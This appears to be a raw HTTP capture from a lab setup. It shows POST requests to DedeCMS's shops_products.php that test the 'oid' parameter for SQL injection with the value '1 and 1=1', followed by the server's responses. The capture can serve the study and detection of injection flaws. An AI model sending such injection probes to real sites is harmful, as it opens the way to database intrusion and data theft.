 POST /dedecms/uploads/member/shops_products.php HTTP/1.1
Host: 192.168.200.135:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.200.135:8081/dedecms/uploads/member/shops_orders.php
DNT: 1
Connection: keep-alive
Cookie:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
oid=1POST /dedecms/uploads/member/shops_products.php HTTP/1.1
Host: 192.168.200.135:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.200.135:8081/dedecms/uploads/member/shops_orders.php
DNT: 1
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
oid=1+and+1%3D1
HTTP/1.1 200 OK
Date: Tue, 22 Jan 2019 09:26:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Content-Length: 926
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
<html>
<head>
<title>DEDECMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #D1DDAA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #D1DDAA;background:#DBEEBD
url(/dedecms/uploads/plus/img/wbg.gif)';'><b>DEDECMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("订单不存在！");
document.write("<br /><a href='javascript:history.go(-1);'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>
</html>
HTTP/1.1 200 OK
Date: Tue, 22 Jan 2019 09:26:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Content-Length: 2494